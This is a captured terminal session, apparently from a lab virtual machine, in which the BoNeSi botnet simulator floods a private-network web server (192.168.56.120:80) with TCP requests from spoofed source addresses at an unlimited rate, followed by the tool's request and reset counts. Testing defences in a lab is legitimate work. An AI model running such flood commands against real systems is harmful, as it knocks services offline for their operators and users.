 BoNeSi [Running]
bonesi@bonesi:~$ sudo bonesi -p tcp -u / -d enp0s10 -i my-ip.txt 192.168.56.120:80
Warning: There is noch File with useragent names! The user-agent:
 Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.8) Gecko/20071004 Iceweasel/2.0.0.8 (Debian-2.0.
0.6+2.0.0.8-Oetch1)
will be used.
dstIp:         192.168.56.120
dstPort:       80
protocol:      6
payloadSize:   32
MTU:           1500
fragment mode: IP
rate:          infinite
ips:           my-ip.txt
urls:          (null)
useragents::   (null)
stats file:    stats
device:        enp0s10
maxPackets:    infinite
format:        dotted
toggle:        no
reading file...done
8306 requests in 1.011595 seconds
        53 finished correctly
        0 resets received
9770 requests in 1.006042 seconds
        459 finished correctly
        776 resets received
^Cbonesi@bonesi:~$ _